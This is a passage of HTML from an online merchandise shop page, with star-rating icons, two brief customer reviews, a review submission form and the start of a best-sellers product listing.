  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Aaron   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 11, 2024</div>
                        <p class="mt-2 text-sm">Highly functional, a must-have for sure.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Gavin   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 12, 2024</div>
                        <p class="mt-2 text-sm">This item exceeded my expectations in terms of quality and functionality. I’m very satisfied.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://karl-jacobs.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="468" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="532">
    <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-3d-multi-color-hoodie-official-merch-kjm0911" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/karl-jacobs.shop/media/3983/conversions/image_2021_09_18T01_10_28_468Z-e1632347403661-small.png?w=250&amp;h=250"
                alt="Karl Jacobs Hoodies - Karl Jacobs 3D Multi Color Hoodie Official Merch KJM0911"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://karl-jacobs.shop/product/karl-jacobs-hoodies-karl-jacobs-3d-multi-color-hoodie-official-merch-kjm0911" class="capitalize hover:underline leading-3">Karl Jacobs Hoodies - Karl Jacobs 3D Multi Color Hoodie Official Merch KJM0911</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.50</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

